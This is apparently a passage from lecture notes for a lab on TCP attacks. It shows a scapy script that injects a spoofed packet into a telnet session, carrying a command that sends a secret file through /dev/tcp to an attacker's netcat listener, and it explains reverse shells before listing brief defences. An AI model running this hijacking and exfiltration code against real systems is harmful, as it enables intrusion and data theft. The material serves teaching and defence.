"cat" command prints out the content of the secret file, but instead of printing it out locally, it redirects the output to a file called /dev/tcp/10.0.2.16/9090 (virtual file in /dev folder which contains device files). This invokes a pseudo device which creates a connection with the TCP server listening on port 9090 of 10.0.2.16 and sends data via the connection.

The listening server on the attacker machine will get the content of the file.

```
seed@Attacker(10.0.2.70): "$ nc -lv 9090
Connection from 10.0.2.69 port 9090 [tcp/\star] accepted
********************
This is top secret!
********************
```
### Launch the TCP Session Hijacking Attack

```
#!/usr/bin/python3
import sys
from scapy.all import \star
```

```
print ("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="10.0.2.68", dst="10.0.2.69")
TCPLayer = TCP (sport=46716, dport=23, flags="A",
               seq=956606610, ack=3791760010)
Data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.70/9090\r"
pkt = IPLayer/TCPLayer/Data
ls (pk)
send(pkt, verbose=0)
```
# Creating Reverse shell

- The best command to run after having hijacked the connection is to run a reverse shell command.
- To run shell program such as /bin/bash on Server and use input/output devices that can be controlled by the attackers.
- The shell program uses one end of the TCP connection for its input/output and the other end of the connection is controlled by the attacker machine.
- Reverse shell is a shell process running on a remote machine connecting back to the attacker.
- It is a very common technique used in hacking.

### Reverse Shell

File descriptor 0 represents the standard input device (stdin) and 1 represents the standard output device (stdout). Since the stdout is already redirected to the TCP connection, this option basically indicates that the shell program will get its input from the same TCP connection.



# Defending Against Session Hijacking

- Making it difficult for attackers to spoof packets
	- Randomize source port number
	- Randomize initial sequence number
	- Not effective against local attacks
- Encrypting payload

# Summary

- How TCP works
- TCP client and server programming
- TCP SYN flooding attack
- TCP Reset attack
- TCP Session Hijacking attack